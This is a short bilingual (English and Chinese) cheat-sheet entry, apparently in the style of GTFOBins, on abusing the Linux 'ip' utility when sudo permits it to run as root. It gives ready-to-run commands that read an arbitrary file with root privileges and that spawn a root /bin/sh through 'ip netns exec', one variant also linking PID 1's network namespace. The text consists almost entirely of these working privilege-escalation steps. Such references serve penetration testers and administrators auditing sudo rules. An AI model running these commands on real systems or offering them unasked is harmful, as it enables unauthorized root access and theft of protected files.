 If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
如果 sudo 允许二进制文件以超级用户身份运行，则不会放弃提升的权限，并且可用于访问文件系统、升级或维护
特权访问。
(a) LFILE=file_to_read
sudo ip -force -batch "$LFILE"
(b) This only works for Linux with CONFIG_NET_NS=y.
这仅适用于 CONFIG_NET_NS=y 的 Linux。
sudo ip netns add foo
sudo ip netns exec foo /bin/sh
sudo ip netns delete foo
(c) This only works for Linux with CONFIG_NET_NS=y. This version also grants network access.
这仅适用于 CONFIG_NET_NS=y 的 Linux。此版本还授予网络访问权限。
sudo ip netns add foo
sudo ip netns exec foo /bin/ln -s /proc/1/ns/net /var/run/netns/bar
sudo ip netns exec bar /bin/sh
sudo ip netns delete foo
sudo ip netns delete bar